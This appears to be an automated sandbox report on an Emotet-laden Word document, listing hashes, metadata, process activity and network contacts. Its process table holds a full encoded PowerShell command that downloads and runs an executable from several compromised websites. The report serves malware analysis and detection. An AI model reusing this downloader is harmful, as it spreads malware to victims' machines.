
| File name: | 081443952688306196.doc |
| Full analysis: | https://app.any.run/tasks/e69610ef-8240-4826-a3ee-f4a5f25e6e8a |
| Verdict: | Malicious activity |


| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 14, 2019, 07:54:59 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Incredible Soft Computer, Subject: Burgs, Author: Humberto Lockman, Keywords: Automotive & Kids, Comments: Poland, Template: Normal.dotm, Last Saved By: Alicia Bernhard, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Oct 11 13:56:00 2019, Last Saved Time/Date: Fri Oct 11 13:56:00 2019, Number of Pages: 1, Number of Words: 29, Number of Characters: 170, Security: 0 |
| MD5: | AB619F85278DAF9465EE88A105ED5A7A |
| SHA1: | 3E15D236C66998B7EA5C375E850BC48389D4A2D0 |
| SHA256: | BB8D98721DCBA1D7FC8E745496A527247FB563DE48207541A7AC36299AF79DA5 |
| SSDEEP: | 6144:oGTmkq2KUzSznLx36rRnQnT2PxQdDYsz3coF0HWz46H:oGTmkqLUGzt36s2Cd8sb5F00R |
MALICIOUS
No malicious indicators.SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3756)
PowerShell script executed
- powershell.exe (PID: 3756)
Executed via WMI
- powershell.exe (PID: 3756)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2196)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2196)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Incredible Soft Computer |
|---|---|
| Subject: | Burgs |
| Author: | Humberto Lockman |
| Keywords: | Automotive & Kids |
| Comments: | Poland |
| Template: | Normal.dotm |
| LastModifiedBy: | Alicia Bernhard |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:11 12:56:00 |
| ModifyDate: | 2019:10:11 12:56:00 |
| Pages: | 1 |
| Words: | 29 |
| Characters: | 170 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | McClure Group |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 198 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Bartell |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
39
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2196 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\081443952688306196.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3756 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABiADAAMgA1AHgANQBjADkAYwAwADAAMAA9ACcAeAA0AHgAYwBiADEAMAAwADMAeAAzADMAJwA7ACQAYwB4AGMAMgAwAGIAYwB4AGMAOQAwADUANgAgAD0AIAAnADcAMwAyACcAOwAkAHgAMAAzAGMAMwA1ADAANwA2AHgAMwAwADMAPQAnAGMAMQAwADUAYgAzADAAMwA1ADMAOQAnADsAJABjADkANQBjADUAMAA5ADAAMAA3ADAAMAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAYwB4AGMAMgAwAGIAYwB4AGMAOQAwADUANgArACcALgBlAHgAZQAnADsAJAB4AGIAOQAwADcAMAB4ADAANwA5AHgAeAA9ACcAYgBjADkANQA0ADAAeAB4AGIANwAxADUANAAnADsAJABiAHgAMAAxADYAOQAwADkAMgA2ADAAMAB4AD0ALgAoACcAbgAnACsAJwBlAHcALQBvAGIAJwArACcAagBlAGMAdAAnACkAIABOAEUAdAAuAFcARQBCAGMAbABpAEUAbgBUADsAJABjADMANQA0ADIAMAA2ADEAMABjADMANQA9ACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAG0AaQBrAGUAdgBpAHIAZABpAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBtAGkAMgBjADcAMQAzADEALwAqAGgAdAB0AHAAOgAvAC8AcgB1AHAAZQByAHQAcwBoAGUAcgB3AG8AbwBkAC4AYwBvAG0ALwBUAGUAbQBwAGwAYQB0AGUAcwAvAHkAdQBnADkAZABwAG8AOQA4ADEANQA1AC8AKgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBuAG8AYgBsAGUAcwBwAHIAbwBwAGUAcgB0AGkAZQBzAC4AYwBvAG0ALwBjAGEAbABlAG4AZABhAHIALwB3ADQAZAAwADAAOQAvACoAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGQAZQBuAGUAZABvAGwAbABzAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AdQBwAGcAcgBhAGQAZQAvADIAbABvAGcANgAzADgALwAqAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBrAHkAegBvAGMAbwBsAGwAZQBjAHQAaQBvAG4ALgBjAG8AbQAvAHYAZQBnAGsALwBwAGEAcABrAGEAYQAxADcALwBoAGIAOQAyADgANwAyADkAOQA3AC8AJwAuACIAcwBwAGwAYABpAFQAIgAoACcAKgAnACkAOwAkAGMAMAA4ADgAMgAzADQAMgA3AGMANAAwAD0AJwBiADkANAAwADYANQBjADAAMAAyAHgANQAnADsAZgBvAHIAZQBhAGMAaAAoACQAeAA1ADgAMQB4ADEAMABjADAAMAA3ADAAIABpAG4AIAAkAGMAMwA1ADQAMgAwADYAMQAwAGMAMwA1ACkAewB0AHIAeQB7ACQAYgB4ADAAMQA2ADkAMAA5ADIANgAwADAAeAAuACIAZABgAE8AdwBuAGwATwBgAEEAZABGAEkATABFACIAKAAkAHgANQA4ADEAeAAxADAAYwAwADAANwAwACwAIAAkAGMAOQA1AGMANQAwADkAMAAwADcAMAAwACkAOwAkAHgANgBjADcAMAAyADkAMAA0ADQAeAA2AGIAPQAnAGIAeAAwADgAOQA3ADAAMAA4ADAAMAAnADsASQBmACAAKAAoAC4AKAAnAEcAZQB0AC0AJwArACcASQB0ACcAKwAnAGUAbQAnACkAIAAkAGMAOQA1AGMANQAwADkAMAAwADcAMAAwACkALgAiAGwAZQBuAGAAZwBgAFQASAAiACAALQBnAGUAIAAyADkAOQA3ADcAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwB0AGAAQQBSAHQAIgAoACQAYwA5ADUAYwA1ADAAOQAwADAANwAwADAAKQA7ACQAYgA4ADAAYgA1AGMAYgAwADAAMQB4ADgANgA9ACcAYwB4ADMAMgA4ADYAMQAxADAANgAzACcAOwBiAHIAZQBhAGsAOwAkAGIAOQB4ADAANwB4AHgAOQAyADQAOAA4AHgAPQAnAGIANwBiAHgANgAwADAAMAA0ADEANQAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABiADAANwBiADAANAA1AGIAYwAxAHgAPQAnAHgANQA4ADkAOAA4AGMAeAA4ADEANQAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 137
Read events
1 313
Write events
686
Delete events
138
Modification events
| (PID) Process: | (2196) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ad; |
Value: 61643B0094080000010000000000000000000000 | |||
| (PID) Process: | (2196) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2196) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2196) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2196) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2196) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2196) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2196) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2196) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2196) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330511934 | |||
Executable files
0
Suspicious files
2
Text files
1
Unknown types
16
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2196 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA841.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3756 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\UWRS56Q9S5B73T3EDF5S.temp | — | |
MD5:— | SHA256:— | |||
| 2196 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2196 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\081443952688306196.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2196 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7A92BDAA.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2196 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\3C36A096.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2196 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\59591C42.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2196 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\6A51B348.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3756 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2196 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\FCAF5114.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
5
DNS requests
6
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3756 | powershell.exe | GET | — | 45.56.100.50:80 | http://www.denedolls.com/wp-content/upgrade/2log638/ | US | — | — | malicious |
3756 | powershell.exe | GET | 404 | 77.92.74.183:80 | http://rupertsherwood.com/Templates/yug9dpo98155/ | GB | html | 315 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3756 | powershell.exe | 160.153.93.130:80 | www.mikevirdi.com | GoDaddy.com, LLC | US | suspicious |
3756 | powershell.exe | 77.92.74.183:80 | rupertsherwood.com | UK-2 Limited | GB | suspicious |
3756 | powershell.exe | 107.180.27.177:443 | www.noblesproperties.com | GoDaddy.com, LLC | US | unknown |
3756 | powershell.exe | 45.56.100.50:80 | www.denedolls.com | Linode, LLC | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.mikevirdi.com |
| malicious |
dns.msftncsi.com |
| shared |
rupertsherwood.com |
| unknown |
www.noblesproperties.com |
| unknown |
www.denedolls.com |
| malicious |